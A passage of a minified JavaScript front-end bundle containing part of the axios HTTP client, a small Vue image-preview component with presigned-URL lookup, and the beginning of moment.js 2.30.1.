y&&x.forEach(i.toJSON(),function(O,w){y.setRequestHeader(w,O)}),x.isUndefined(o.withCredentials)||(y.withCredentials=!!o.withCredentials),a&&a!=="json"&&(y.responseType=o.responseType),u&&([h,d]=Da(u,!0),y.addEventListener("progress",h)),l&&y.upload&&([f,m]=Da(l),y.upload.addEventListener("progress",f),y.upload.addEventListener("loadend",m)),(o.cancelToken||o.signal)&&(c=C=>{y&&(r(!C||C.type?new $o(null,e,y):C),y.abort(),y=null)},o.cancelToken&&o.cancelToken.subscribe(c),o.signal&&(o.signal.aborted?c():o.signal.addEventListener("abort",c)));const S=FF(o.url);if(S&&_t.protocols.indexOf(S)===-1){r(new pe("Unsupported protocol "+S+":",pe.ERR_BAD_REQUEST,e));return}y.send(s||null)})},BF=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let r=new AbortController,o;const s=function(u){if(!o){o=!0,a();const c=u instanceof Error?u:this.reason;r.abort(c instanceof pe?c:new $o(c instanceof Error?c.message:c))}};let i=t&&setTimeout(()=>{i=null,s(new pe(`timeout ${t} of ms exceeded`,pe.ETIMEDOUT))},t);const a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(u=>{u.unsubscribe?u.unsubscribe(s):u.removeEventListener("abort",s)}),e=null)};e.forEach(u=>u.addEventListener("abort",s));const{signal:l}=r;return l.unsubscribe=()=>x.asap(a),l}},jF=function*(e,t){let n=e.byteLength;if(!t||n<t){yield e;return}let r=0,o;for(;r<n;)o=r+t,yield e.slice(r,o),r=o},zF=async function*(e,t){for await(const n of UF(e))yield*jF(n,t)},UF=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:r}=await t.read();if(n)break;yield r}}finally{await t.cancel()}},Ag=(e,t,n,r)=>{const o=zF(e,t);let s=0,i,a=l=>{i||(i=!0,r&&r(l))};return new ReadableStream({async pull(l){try{const{done:u,value:c}=await o.next();if(u){a(),l.close();return}let f=c.byteLength;if(n){let h=s+=f;n(h)}l.enqueue(new Uint8Array(c))}catch(u){throw a(u),u}},cancel(l){return a(l),o.return()}},{highWaterMark:2})},Dg=64*1024,{isFunction:ka}=x,HF=(({Request:e,Response:t})=>({Request:e,Response:t}))(x.global),{ReadableStream:kg,TextEncoder:Ng}=x.global,Fg=(e,...t)=>{try{return!!e(...t)}catch{return!1}},YF=e=>{e=x.merge.call({skipUndefined:!0},HF,e);const{fetch:t,Request:n,Response:r}=e,o=t?ka(t):typeof fetch=="function",s=ka(n),i=ka(r);if(!o)return!1;const a=o&&ka(kg),l=o&&(typeof Ng=="function"?(d=>p=>d.encode(p))(new Ng):async d=>new Uint8Array(await new n(d).arrayBuffer())),u=s&&a&&Fg(()=>{let d=!1;const p=new n(_t.origin,{body:new kg,method:"POST",get duplex(){return d=!0,"half"}}).headers.has("Content-Type");return d&&!p}),c=i&&a&&Fg(()=>x.isReadableStream(new r("").body)),f={stream:c&&(d=>d.body)};o&&["text","arrayBuffer","blob","formData","stream"].forEach(d=>{!f[d]&&(f[d]=(p,y)=>{let g=p&&p[d];if(g)return g.call(p);throw new pe(`Response type '${d}' is not supported`,pe.ERR_NOT_SUPPORT,y)})});const h=async d=>{if(d==null)return 0;if(x.isBlob(d))return d.size;if(x.isSpecCompliantForm(d))return(await new n(_t.origin,{method:"POST",body:d}).arrayBuffer()).byteLength;if(x.isArrayBufferView(d)||x.isArrayBuffer(d))return d.byteLength;if(x.isURLSearchParams(d)&&(d=d+""),x.isString(d))return(await l(d)).byteLength},m=async(d,p)=>{const y=x.toFiniteNumber(d.getContentLength());return y??h(p)};return async d=>{let{url:p,method:y,data:g,signal:S,cancelToken:C,timeout:O,onDownloadProgress:w,onUploadProgress:L,responseType:D,headers:k,withCredentials:z="same-origin",fetchOptions:q}=Cg(d),N=t||fetch;D=D?(D+"").toLowerCase():"text";let A=BF([S,C&&C.toAbortSignal()],O),Z=null;const ye=A&&A.unsubscribe&&(()=>{A.unsubscribe()});let ue;try{if(L&&u&&y!=="get"&&y!=="head"&&(ue=await m(k,g))!==0){let Ke=new n(p,{method:"POST",body:g,duplex:"half"}),Je;if(x.isFormData(g)&&(Je=Ke.headers.get("content-type"))&&k.setContentType(Je),Ke.body){const[it,at]=xg(ue,Da(Tg(L)));g=Ag(Ke.body,Dg,it,at)}}x.isString(z)||(z=z?"include":"omit");const $=s&&"credentials"in n.prototype,G={...q,signal:A,method:y.toUpperCase(),headers:k.normalize().toJSON(),body:g,duplex:"half",credentials:$?z:void 0};Z=s&&new n(p,G);let ne=await(s?N(Z,q):N(p,G));const Pe=c&&(D==="stream"||D==="response");if(c&&(w||Pe&&ye)){const Ke={};["status","statusText","headers"].forEach(ht=>{Ke[ht]=ne[ht]});const Je=x.toFiniteNumber(ne.headers.get("content-length")),[it,at]=w&&xg(Je,Da(Tg(w),!0))||[];ne=new r(Ag(ne.body,Dg,it,()=>{at&&at(),ye&&ye()}),Ke)}D=D||"text";let dt=await f[x.findKey(f,D)||"text"](ne,d);return!Pe&&ye&&ye(),await new Promise((Ke,Je)=>{Eg(Ke,Je,{data:dt,headers:an.from(ne.headers),status:ne.status,statusText:ne.statusText,config:d,request:Z})})}catch($){throw ye&&ye(),$&&$.name==="TypeError"&&/Load failed|fetch/i.test($.message)?Object.assign(new pe("Network Error",pe.ERR_NETWORK,d,Z),{cause:$.cause||$}):pe.from($,$&&$.code,d,Z)}}},WF=new Map,Mg=e=>{let t=e&&e.env||{};const{fetch:n,Request:r,Response:o}=t,s=[r,o,n];let i=s.length,a=i,l,u,c=WF;for(;a--;)l=s[a],u=c.get(l),u===void 0&&c.set(l,u=a?new Map:YF(t)),c=u;return u};Mg();const hc={http:hF,xhr:VF,fetch:{get:Mg}};x.forEach(hc,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Ig=e=>`- ${e}`,qF=e=>x.isFunction(e)||e===null||e===!1;function KF(e,t){e=x.isArray(e)?e:[e];const{length:n}=e;let r,o;const s={};for(let i=0;i<n;i++){r=e[i];let a;if(o=r,!qF(r)&&(o=hc[(a=String(r)).toLowerCase()],o===void 0))throw new pe(`Unknown adapter '${a}'`);if(o&&(x.isFunction(o)||(o=o.get(t))))break;s[a||"#"+i]=o}if(!o){const i=Object.entries(s).map(([l,u])=>`adapter ${l} `+(u===!1?"is not supported by the environment":"is not available in the build"));let a=n?i.length>1?`since :
`+i.map(Ig).join(`
`):" "+Ig(i[0]):"as no adapter specified";throw new pe("There is no suitable adapter to dispatch the request "+a,"ERR_NOT_SUPPORT")}return o}const Rg={getAdapter:KF,adapters:hc};function pc(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new $o(null,e)}function Pg(e){return pc(e),e.headers=an.from(e.headers),e.data=dc.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),Rg.getAdapter(e.adapter||cc.adapter,e)(e).then(function(r){return pc(e),r.data=dc.call(e,e.transformResponse,r),r.headers=an.from(r.headers),r},function(r){return wg(r)||(pc(e),r&&r.response&&(r.response.data=dc.call(e,e.transformResponse,r.response),r.response.headers=an.from(r.response.headers))),Promise.reject(r)})}const Lg="1.13.2",Na={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{Na[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const $g={};Na.transitional=function(t,n,r){function o(s,i){return"[Axios v"+Lg+"] Transitional option '"+s+"'"+i+(r?". "+r:"")}return(s,i,a)=>{if(t===!1)throw new pe(o(i," has been removed"+(n?" in "+n:"")),pe.ERR_DEPRECATED);return n&&!$g[i]&&($g[i]=!0,console.warn(o(i," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(s,i,a):!0}},Na.spelling=function(t){return(n,r)=>(console.warn(`${r} is likely a misspelling of ${t}`),!0)};function GF(e,t,n){if(typeof e!="object")throw new pe("options must be an object",pe.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const s=r[o],i=t[s];if(i){const a=e[s],l=a===void 0||i(a,s,e);if(l!==!0)throw new pe("option "+s+" must be "+l,pe.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new pe("Unknown option "+s,pe.ERR_BAD_OPTION)}}const Fa={assertOptions:GF,validators:Na},En=Fa.validators;class Ma{constructor(t){this.defaults=t||{},this.interceptors={request:new _g,response:new _g}}async request(t,n){try{return await this._request(t,n)}catch(r){if(r instanceof Error){let o={};Error.captureStackTrace?Error.captureStackTrace(o):o=new Error;const s=o.stack?o.stack.replace(/^.+\n/,""):"";try{r.stack?s&&!String(r.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(r.stack+=`
`+s):r.stack=s}catch{}}throw r}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=so(this.defaults,n);const{transitional:r,paramsSerializer:o,headers:s}=n;r!==void 0&&Fa.assertOptions(r,{silentJSONParsing:En.transitional(En.boolean),forcedJSONParsing:En.transitional(En.boolean),clarifyTimeoutError:En.transitional(En.boolean)},!1),o!=null&&(x.isFunction(o)?n.paramsSerializer={serialize:o}:Fa.assertOptions(o,{encode:En.function,serialize:En.function},!0)),n.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?n.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:n.allowAbsoluteUrls=!0),Fa.assertOptions(n,{baseUrl:En.spelling("baseURL"),withXsrfToken:En.spelling("withXSRFToken")},!0),n.method=(n.method||this.defaults.method||"get").toLowerCase();let i=s&&x.merge(s.common,s[n.method]);s&&x.forEach(["delete","get","head","post","put","patch","common"],d=>{delete s[d]}),n.headers=an.concat(i,s);const a=[];let l=!0;this.interceptors.request.forEach(function(p){typeof p.runWhen=="function"&&p.runWhen(n)===!1||(l=l&&p.synchronous,a.unshift(p.fulfilled,p.rejected))});const u=[];this.interceptors.response.forEach(function(p){u.push(p.fulfilled,p.rejected)});let c,f=0,h;if(!l){const d=[Pg.bind(this),void 0];for(d.unshift(...a),d.push(...u),h=d.length,c=Promise.resolve(n);f<h;)c=c.then(d[f++],d[f++]);return c}h=a.length;let m=n;for(;f<h;){const d=a[f++],p=a[f++];try{m=d(m)}catch(y){p.call(this,y);break}}try{c=Pg.call(this,m)}catch(d){return Promise.reject(d)}for(f=0,h=u.length;f<h;)c=c.then(u[f++],u[f++]);return c}getUri(t){t=so(this.defaults,t);const n=Sg(t.baseURL,t.url,t.allowAbsoluteUrls);return gg(n,t.params,t.paramsSerializer)}}x.forEach(["delete","get","head","options"],function(t){Ma.prototype[t]=function(n,r){return this.request(so(r||{},{method:t,url:n,data:(r||{}).data}))}}),x.forEach(["post","put","patch"],function(t){function n(r){return function(s,i,a){return this.request(so(a||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:s,data:i}))}}Ma.prototype[t]=n(),Ma.prototype[t+"Form"]=n(!0)});const Ia=Ma;class mc{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(s){n=s});const r=this;this.promise.then(o=>{if(!r._listeners)return;let s=r._listeners.length;for(;s-- >0;)r._listeners[s](o);r._listeners=null}),this.promise.then=o=>{let s;const i=new Promise(a=>{r.subscribe(a),s=a}).then(o);return i.cancel=function(){r.unsubscribe(s)},i},t(function(s,i,a){r.reason||(r.reason=new $o(s,i,a),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new AbortController,n=r=>{t.abort(r)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new mc(function(o){t=o}),cancel:t}}}const ZF=mc;function JF(e){return function(n){return e.apply(null,n)}}function QF(e){return x.isObject(e)&&e.isAxiosError===!0}const gc={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:523,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(gc).forEach(([e,t])=>{gc[t]=e});const XF=gc;function Vg(e){const t=new Ia(e),n=tg(Ia.prototype.request,t);return x.extend(n,Ia.prototype,t,{allOwnKeys:!0}),x.extend(n,t,null,{allOwnKeys:!0}),n.create=function(o){return Vg(so(e,o))},n}const Xe=Vg(cc);Xe.Axios=Ia,Xe.CanceledError=$o,Xe.CancelToken=ZF,Xe.isCancel=wg,Xe.VERSION=Lg,Xe.toFormData=Oa,Xe.AxiosError=pe,Xe.Cancel=Xe.CanceledError,Xe.all=function(t){return Promise.all(t)},Xe.spread=JF,Xe.isAxiosError=QF,Xe.mergeConfig=so,Xe.AxiosHeaders=an,Xe.formToJSON=e=>bg(x.isHTMLForm(e)?new FormData(e):e),Xe.getAdapter=Rg.getAdapter,Xe.HttpStatusCode=XF,Xe.default=Xe;const xr=Xe,Bg={PUBLIC:"public",PRIVATE:"private"},eM={provide(){return{getSignedSource:this.getSignedSource,getFileUrl:this.getFileUrl}},methods:{async getSignedSource(e,t){const n=await xr.post("/presigned",{bucket:e,key:t});return We(n,"data.url","")},async getFileUrl(e){const t=We(e,"acl",Bg.PUBLIC);let n=null;return e&&(t===Bg.PRIVATE?n=await this.getSignedSource(We(e,"bucket"),We(e,"key")):n=We(e,"url")),n}}},_c={WEB_COMPONENT:"web-component",IFRAME:"iframe"},tM=["src"],nM=["src"];function rM(e,t,n,r,o,s){const i=mt("el-dialog");return H(),ce(Qe,null,[de("img",{src:n.imageUrl,onClick:t[0]||(t[0]=a=>o.previewBoxVisible=!0)},null,8,tM),he(i,{class:"dialog-transparent",modelValue:o.previewBoxVisible,"onUpdate:modelValue":t[3]||(t[3]=a=>o.previewBoxVisible=a),"show-close":!1,"close-on-click-modal":!0,"append-to-body":!1,fullscreen:!0,top:"0vh","modal-class":"imagePopup"},{default:ke(()=>[de("div",{class:"el-dialog__body",onClick:t[1]||(t[1]=a=>o.previewBoxVisible=!1)}),de("img",{src:n.imageUrl,onClick:t[2]||(t[2]=a=>o.previewBoxVisible=!1)},null,8,nM)]),_:1},8,["modelValue"])],64)}const K$="",oM=wn({name:"ImageContainer",components:{ElDialog:rN},props:{imageUrl:{type:String,required:!0}},data(){return{previewBoxVisible:!1}}},[["render",rM],["__scopeId","data-v-2858a15c"]]);//! moment.js
//! version : 2.30.1
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
var jg;function K(){return jg.apply(null,arguments)}function sM(e){jg=e}function ln(e){return e instanceof Array||Object.prototype.toString.call(e)==="[object Array]"}function io(e){return e!=null&&Object.prototype.toString.call(e)==="[object Object]"}function Ne(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function yc(e){if(Object.getOwnPropertyNames)return Object.getOwnPropertyNames(e).length===0;var t;for(t in e)if(Ne(e,t))return!1;return!0}function Ft(e){return e===void 0}function jn(e){return typeof e=="number"||Object.prototype.toString.call(e)==="[object Number]"}function Bs(e){return e instanceof Date||Object.prototype.toString.call(e)==="[object Date]"}function zg(e,t){var n=[],r,o=e.length;for(r=0;r<o;++r)n.push(t(e[r],r));return n}function Tr(e,t){for(var n in t)Ne(t,n)&&(e[n]=t[n]);return Ne(t,"toString")&&(e.toString=t.toString),Ne(t,"valueOf")&&(e.valueOf=t.valueOf),e}function xn(e,t,n,r){return m_(e,t,n,r,!0).utc()}function iM(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function ge(e){return e._pf==null&&(e._pf=iM()),e._pf}var bc;Array.prototype.some?bc=Array.prototype.some:bc=function(e){var t=Object(this),n=t.length>>>0,r;for(r=0;r<n;r++)if(r in t&&e.call(this,t[r],r,t))return!0;return!1};function vc(e){var t=null,n=!1,r=e._d&&!isNaN(e._d.getTime());if(r&&(t=ge(e),n=bc.call(t.parsedDateParts,function(o){return o!=null}),r=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n),e._strict&&(r=r&&t.charsLeftOver===0&&t.unusedTokens.length===0&&t.bigHour===void 0)),Object.isFrozen==null||!Object.isFrozen(e))e._isValid=r;else return r;return e._isValid}function Ra(e){var t=xn(NaN);return e!=null?Tr(ge(t),e):ge(t).userInvalidated=!0,t}var Ug=K.momentProperties=[],wc=!1;function Ec(e,t){var n,r,o,s=Ug.length;if(Ft(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),Ft(t._i)||(e._i=t._i),Ft(t._f)||(e._f=t._f),Ft(t._l)||(e._l=t._l),Ft(t._strict)||(e._strict=t._strict),Ft(t._tzm)||(e._tzm=t._tzm),Ft(t._isUTC)||(e._isUTC=t._isUTC),Ft(t._offset)||(e._offset=t._offset),Ft(t._pf)||(e._pf=ge(t)),Ft(t._locale)||(e._locale=t._locale),s>0)for(n=0;n<s;n++)r=Ug[n],o=t[r],Ft(o)||(e[r]=o);return e}function js(e){Ec(this,e),this._d=new Date(e._d!=null?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),wc===!1&&(wc=!0,K.updateOffset(this),wc=!1)}function un(e){return e instanceof js||e!=null&&e._isAMomentObject!=null}function Hg(e){K.suppressDeprecationWarnings===!1&&typeof console<"u"&&console.warn&&console.warn("Deprecation warning: "+e)}function Ut(e,t){var n=!0;return Tr(function(){if(K.deprecationHandler!=null&&K.deprecationHandler(null,e),n){var r=[],o,s,i,a=arguments.length;for(s=0;s<a;s++){if(o="",typeof arguments[s]=="object"){o+=`
[`+s+"] ";for(i in arguments[0])Ne(arguments[0],i)&&(o+=i+": "+arguments[0][i]+", ");o=o.slice(0,-2)}else o=arguments[s];r.push(o)}Hg(e+`
Arguments: `+Array.prototype.slice.call(r).join("")+`
`+new Error().stack),n=!1}return t.apply(this,arguments)},t)}var Yg={};function Wg(e,t){K.deprecationHandler!=null&&K.deprecationHandler(e,t),Yg[e]||(Hg(t),Yg[e]=!0)}K.suppressDeprecationWarnings=!1,K.deprecationHandler=null;function Tn(e){return typeof Function<"u"&&e instanceof Function||Object.prototype.toString.call(e)==="[object Function]"}function aM(e){var t,n;for(n in e)Ne(e,n)&&(t=e[n],Tn(t)?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function xc(e,t){var n=Tr({},e),r;for(r in t)Ne(t,r)&&(io(e[r])&&io(t[r])?(n[r]={},Tr(n[r],e[r]),Tr(n[r],t[r])):t[r]!=null?n[r]=t[r]:delete n[r]);for(r in e)Ne(e,r)&&!Ne(t,r)&&io(e[r])&&(n[r]=Tr({},n[r]));return n}function Tc(e){e!=null&&this.set(e)}var Sc;Object.keys?Sc=Object.keys:Sc=function(e){var t,n=[];for(t in e)Ne(e,t)&&n.push(t);return n};var lM={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};function uM(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return Tn(r)?r.call(t,n):r}function Sn(e,t,n){var r=""+Math.abs(e),o=t-r.length,s=e>=0;return(s?n?"+":"":"-")+Math.pow(10,Math.max(0,o)).toString().substr(1)+r}var Oc=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Pa=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Cc={},Vo={};function oe(e,t,n,r){var o=r;typeof r=="string"&&(o=function(){return this[r]()}),e&&(Vo[e]=o),t&&(Vo[t[0]]=function(){return Sn(o.apply(this,arguments),t[1],t[2])}),n&&(Vo[n]=function(){return this.localeData().ordinal(o.apply(this,arguments),e)})}function cM(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function fM(e){var t=e.match(Oc),n,r;for(n=0,r=t.length;n<r;n++)Vo[t[n]]?t[n]=Vo[t[n]]:t[n]=cM(t[n]);return function(o){var s="",i;for(i=0;i<r;i++)s+=Tn(t[i])?t[i].call(o,e):t[i];return s}}function La(e,t){return e.isValid()?(t=qg(t,e.localeData()),Cc[t]=Cc[t]||fM(t),Cc[t](e)):e.localeData().invalidDate()}function qg(e,t){var n=5;function r(o){return t.longDateFormat(o)||o}for(Pa.lastIndex=0;n>=0&&Pa.test(e);)e=e.replace(Pa,r),Pa.lastIndex=0,n-=1;return e}var dM={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};function hM(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(Oc).map(function(r){return r==="MMMM"||r==="MM"||r==="DD"||r==="dddd"?r.slice(1):r}).join(""),this._longDateFormat[e])}var pM="Invalid date";function mM(){return this._invalidDate}var gM="%d",_M=/\d{1,2}/;function yM(e){return this._ordinal.replace("%d",e)}var bM={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function vM(e,t,n,r){var o=this._relativeTime[n];return Tn(o)?o(e,t,n,r):o.replace(/%d/i,e)}function wM(e,t){var n=this._relativeTime[e>0?"future":"past"];return Tn(n)?n(t):n.replace(/%s/i,t)}var Kg={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function Ht(e){return typeof e=="string"?Kg[e]||Kg[e.toLowerCase()]:void 0}function Ac(e){var t={},n,r;for(r in e)Ne(e,r)&&(n=Ht(r),n&&(t[n]=e[r]));return t}var EM={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};function xM(e){var t=[],n;for(n in e)Ne(e,n)&&t.push({unit:n,priority:EM[n]});return t.sort(function(r,o){return r.priority-o.priority}),t}var Gg=/\d/,Pt=/\d\d/,Zg=/\d{3}/,Dc=/\d{4}/,$a=/[+-]?\d{6}/,ze=/\d\d?/,Jg=/\d\d\d\d?/,Qg=/\d\d\d\d\d\d?/,Va=/\d{1,3}/,kc=/\d{1,4}/,Ba=/[+-]?\d{1,6}/,Bo=/\d+/,ja=/[+-]?\d+/,TM=/Z|[+-]\d\d:?\d\d/gi,za=/Z|[+-]\d\d(?::?\d\d)?/gi,SM=/[+-]?\d+(\.\d{1,3})?/,zs=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,jo=/^[1-9]\d?/,Nc=/^([1-9]\d|\d)/,Ua;Ua={};function J(e,t,n){Ua[e]=Tn(t)?t:function(r,o){return r&&n?n:t}}function OM(e,t){return Ne(Ua,e)?Ua[e](t._strict,t._locale):new RegExp(CM(e))}function CM(e){return zn(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(t,n,r,o,s){return n||r||o||s}))}function zn(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function Yt(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function xe(e){var t=+e,n=0;return t!==0&&isFinite(t)&&(n=Yt(t)),n}var Fc={};function Re(e,t){var n,r=t,o;for(typeof e=="string"&&(e=[e]),jn(t)&&(r=function(s,i){i[t]=xe(s)}),o=e.length,n=0;n<o;n++)Fc[e[n]]=r}function Us(e,t){Re(e,function(n,r,o,s){o._w=o._w||{},t(n,o._w,o,s)})}function AM(e,t,n){t!=null&&Ne(Fc,e)&&Fc[e](t,n._a,n,e)}function Ha(e){return e%4===0&&e%100!==0||e%400===0}var yt=0,Un=1,On=2,st=3,cn=4,Hn=5,ao=6,DM=7,kM=8;oe("Y",0,0,function(){var e=this.year();return e<=9999?Sn(e,4):"+"+e}),oe(0,["YY",2],0,function(){return this.year()%100}),oe(0,["YYYY",4],0,"year"),oe(0,["YYYYY",5],0,"year"),oe(0,["YYYYYY",6,!0],0,"year"),J("Y",ja),J("YY",ze,Pt),J("YYYY",kc,Dc),J("YYYYY",Ba,$a),J("YYYYYY",Ba,$a),Re(["YYYYY","YYYYYY"],yt),Re("YYYY",function(e,t){t[yt]=e.length===2?K.parseTwoDigitYear(e):xe(e)}),Re("YY",function(e,t){t[yt]=K.parseTwoDigitYear(e)}),Re("Y",function(e,t){t[yt]=parseInt(e,10)});function Hs(e){return Ha(e)?366:365}K.parseTwoDigitYear=function(e){return xe(e)+(xe(e)>68?1900:2e3)};var Xg=zo("FullYear",!0);function NM(){return Ha(this.year())}function zo(e,t){return function(n){return n!=null?(e_(this,e,n),K.updateOffset(this,t),this):Ys(this,e)}}function Ys(e,t){if(!e.isValid())return NaN;var n=e._d,r=e._isUTC;switch(t){case"Milliseconds":return r?n.getUTCMilliseconds():n.getMilliseconds();case"Seconds":return r?n.getUTCSeconds():n.getSeconds();case"Minutes":return r?n.getUTCMinutes():n.getMinutes();case"Hours":return r?n.getUTCHours():n.getHours();case"Date":return r?n.getUTCDate():n.getDate();case"Day":return r?n.getUTCDay():n.getDay();case"Month":return r?n.getUTCMonth():n.getMonth();case"FullYear":return r?n.getUTCFullYear():n.getFullYear();default:return NaN}}function e_(e,t,n){var r,o,s,i,a;if(!(!e.isValid()||isNaN(n))){switch(r=e._d,o=e._isUTC,t){case"Milliseconds":return void(o?r.setUTCMilliseconds(n):r.setMilliseconds(n));case"Seconds":return void(o?r.setUTCSeconds(n):r.setSeconds(n));case"Minutes":return void(o?r.setUTCMinutes(n):r.setMinutes(n));case"Hours":return void(o?r.setUTCHours(n):r.setHours(n));case"Date":return void(o?r.setUTCDate(n):r.setDate(n));case"FullYear":break;default:return}s=n,i=e.month(),a=e.date(),a=a===29&&i===1&&!Ha(s)?28:a,o?r.setUTCFullYear(s,i,a):r.setFullYear(s,i,a)}}function FM(e){return e=Ht(e),Tn(this[e])?this[e]():this}function MM(e,t){if(typeof e=="object"){e=Ac(e);var n=xM(e),r,o=n.length;for(r=0;r<o;r++)this[n[r].unit](e[n[r].unit])}else if(e=Ht(e),Tn(this[e]))return this[e](t);return this}function IM(e,t){return(e%t+t)%t}var Ze;Array.prototype.indexOf?Ze=Array.prototype.indexOf:Ze=function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1};function Mc(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=IM(t,12);return e+=(t-n)/12,n===1?Ha(e)?29:28:31-n%7%2}oe("M",["MM",2],"Mo",function(){return this.month()+1}),oe("MMM",0,0,function(e){return 